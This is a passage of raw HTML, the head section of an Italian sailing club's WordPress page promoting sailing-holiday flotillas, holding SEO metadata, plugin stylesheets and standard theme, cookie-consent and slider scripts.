

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.velablu.org/vacanze-barca-a-vela/
body_size: 131880
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voglia di barca a vela? Partecipa agli eventi di Velablu</title>
	<meta name="description" content="Amici, vento, sole e mare. Ecco cosa ti aspetta a bordo delle flottiglie in barca a vela di Velablu! Da oggi iscriversi è semplicissimo e tutto online!" />
	<link rel="canonical" href="https://www.velablu.org/vacanze-barca-a-vela/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Voglia di barca a vela? Partecipa agli eventi di Velablu" />
	<meta property="og:description" content="Amici, vento, sole e mare. Ecco cosa ti aspetta a bordo delle flottiglie in barca a vela di Velablu! Da oggi iscriversi è semplicissimo e tutto online!" />
	<meta property="og:url" content="https://www.velablu.org/vacanze-barca-a-vela/" />
	<meta property="og:site_name" content="VelaBlu" />
	<meta property="article:publisher" content="http://www.facebook.com/velablusailingteam" />
	<meta property="article:modified_time" content="2023-10-13T08:30:50+00:00" />
	<meta property="og:image" content="https://www.velablu.org/wp-content/uploads/2017/02/Logo_H60.png" />
	<meta property="og:image:width" content="267" />
	<meta property="og:image:height" content="60" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@QuelliDiVelablu" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.velablu.org/vacanze-barca-a-vela/","url":"https://www.velablu.org/vacanze-barca-a-vela/","name":"Voglia di barca a vela? Partecipa agli eventi di Velablu","isPartOf":{"@id":"https://www.velablu.org/#website"},"datePublished":"2017-03-13T10:45:22+00:00","dateModified":"2023-10-13T08:30:50+00:00","description":"Amici, vento, sole e mare. Ecco cosa ti aspetta a bordo delle flottiglie in barca a vela di Velablu! Da oggi iscriversi è semplicissimo e tutto online!","breadcrumb":{"@id":"https://www.velablu.org/vacanze-barca-a-vela/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.velablu.org/vacanze-barca-a-vela/"]}]},{"@type":"BreadcrumbList","@id":"https://www.velablu.org/vacanze-barca-a-vela/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Velablu","item":"https://www.velablu.org/"},{"@type":"ListItem","position":2,"name":"Eventi sportivi in barca a vela"}]},{"@type":"WebSite","@id":"https://www.velablu.org/#website","url":"https://www.velablu.org/","name":"VelaBlu","description":"Corsi di vela eventi e vacanze sportive a Reggio Emilia","publisher":{"@id":"https://www.velablu.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.velablu.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.velablu.org/#organization","name":"VelaBlu","url":"https://www.velablu.org/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.velablu.org/#/schema/logo/image/","url":"https://www.velablu.org/wp-content/uploads/2017/02/Logo_H30.png","contentUrl":"https://www.velablu.org/wp-content/uploads/2017/02/Logo_H30.png","width":133,"height":30,"caption":"VelaBlu"},"image":{"@id":"https://www.velablu.org/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/velablusailingteam","https://twitter.com/QuelliDiVelablu","http://www.instagram.com/saliabordo_velablu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VelaBlu &raquo; Feed" href="https://www.velablu.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VelaBlu &raquo; Feed dei commenti" href="https://www.velablu.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.velablu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=68cbf23652688448126d15c262a803b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css' href='https://www.velablu.org/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=68cbf23652688448126d15c262a803b1' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://www.velablu.org/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=68cbf23652688448126d15c262a803b1' type='text/css' media='' />
<link rel='stylesheet' id='flick-css' href='https://www.velablu.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.velablu.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.velablu.org/wp-includes/css/dist/block-library/style.min.css?ver=68cbf23652688448126d15c262a803b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.velablu.org/wp-includes/css/classic-themes.min.css?ver=68cbf23652688448126d15c262a803b1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.velablu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.velablu.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.velablu.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.velablu.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theme-addons-css' href='https://www.velablu.org/wp-content/themes/adventure-tours/assets/csslib/theme-addons.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-tours-style-css' href='//www.velablu.org/wp-content/uploads/adventure-tours-assets/main-custom.css?ver=68cbf23652688448126d15c262a803b1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=68cbf23652688448126d15c262a803b1' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-a3f22e6f71edbf01580027d30d3d7054-css' href='https://www.velablu.org/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=68cbf23652688448126d15c262a803b1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.velablu.org/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.10.0' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https:\/\/www.velablu.org\/wp-admin\/admin-ajax.php","version":"2.23.0","wc_version":"8.2.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11' async id='revmin-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.velablu.org\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='WCPAY_ASSETS-js-extra'>
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.velablu.org\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.velablu.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.velablu.org/wp-json/wp/v2/pages/2776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.velablu.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.velablu.org/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://www.velablu.org/?p=2776' />
<link rel="alternate" type="application/json+oembed" href="https://www.velablu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.velablu.org%2Fvacanze-barca-a-vela%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.velablu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.velablu.org%2Fvacanze-barca-a-vela%2F&#038;format=xml" />
<script type='text/javascript' src='https://www.velablu.org/wp-content/plugins/anti-captcha/anti-captcha-0.3.js.php?ver=636efd4f9aeb5781e9ea815cdd633e52' id='anti-captcha-js'></script>
<meta name="google-site-verification" content="1uuLphv1cEzsaqn4h1wgrWV8pf11kGGGRL_hWIM56BI" />
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","siteId":2396895,"floatingPreferencesButtonDisplay":"bottom-right","perPurposeConsent":true,"cookiePolicyId":53133427, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","position":"float-bottom-center","textColor":"black","backgroundColor":"white","listPurposes":true,"explicitWithdrawal":true }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script><script type="text/javascript">
	jQuery(function($) {
		$('.date-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd/yyyy';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: true,
				beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
				dateFormat: format.toLowerCase(),
			});
		});
		d = new Date();
		$('.birthdate-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: false,
				minDate: new Date(d.getFullYear(), 1-1, 1),
				maxDate: new Date(d.getFullYear(), 12-1, 31),
				beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
				dateFormat: format.toLowerCase(),
			});

		});

	});
</script>
<style type="text/css" id="simple-css-output">.grecaptcha-badge{visibility: collapse !important;}</style><style type="text/css">.header {
background: #4672af;
}
.footer {
    background: #4672af;
}
div#likeboxwrap {
    margin: auto;
}

.woocommerce table.cart .cart-update-button, .woocommerce div.product-box form.cart .single_add_to_cart_button {
    background: rgba(71,160,255,0.8) !important;
}
.woocommerce table.cart .cart-update-button:hover, .woocommerce div.product-box form.cart .single_add_to_cart_button:hover {
    background: #47a0ff !important;
}
.form-block--style3 .form-block__button {
background: #47a0ff !important;
}
.form-block--style3 .form-block__button:hover {
 background:#406aa0 !important;
}
span[itemprop="author"] {
 display:none;
}
.article-info > li i.fa.fa-user {
display:none
}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.velablu.org/wp-content/uploads/2020/04/cropped-Icon_Logo_VelaBlu_2017-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.velablu.org/wp-content/uploads/2020/04/cropped-Icon_Logo_VelaBlu_2017-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.velablu.org/wp-content/uploads/2020/04/cropped-Icon_Logo_VelaBlu_2017-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.velablu.org/wp-content/uploads/2020/04/cropped-Icon_Logo_VelaBlu_2017-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
